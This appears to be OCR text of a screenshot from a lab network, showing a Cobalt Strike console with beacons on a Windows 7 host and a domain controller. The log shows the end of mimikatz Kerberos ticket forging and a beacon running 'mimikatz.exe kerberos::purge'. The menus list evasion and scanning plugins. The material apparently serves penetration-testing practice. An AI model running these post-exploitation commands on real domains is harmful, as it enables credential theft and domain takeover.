 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 3 16:57
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.33 192.168.70.33 CobaltStrike administrator * DC Bid: 289537092 NT: 6.2 6666.exe 4592 x64 30ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike Administrator * WIN7-X64 Bid: 41561606 NT: 6.1 6666.exe 404 x64 67ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 26ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 24ms Interactive
Event Log X Credentials X Beacon 192.168.70.33@4592 X
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
[10/18 16:57:03] beacon> shell mimikatz.exe "kerberos::purge" "exit"
[10/18 16:57:03] [*] Tasked beacon to run: mimikatz.exe "kerberos::purge" "exit"
[10/18 16:57:03] [+] host called home, sent: 68 bytes
[10/18 16:57:03] [+] received output:
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz(commandline) # exit
Bye!
[DC] - x64 | administrator * | 4592 - x64 | Note: Bid: 289537092 NT: 6.2 last:30ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。